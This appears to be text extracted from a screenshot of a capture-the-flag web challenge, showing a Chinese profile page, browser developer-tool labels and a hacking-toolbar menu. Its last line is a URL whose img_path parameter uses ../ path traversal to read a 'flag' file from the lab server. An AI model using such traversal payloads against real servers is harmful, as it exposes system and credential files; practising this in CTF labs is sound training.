 关于我
我的照片:
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encoding SQL XSS LFI XXE Other
http://223.129.86.2:34081/index.php?r=User/Index&img_path=../../../../../../flag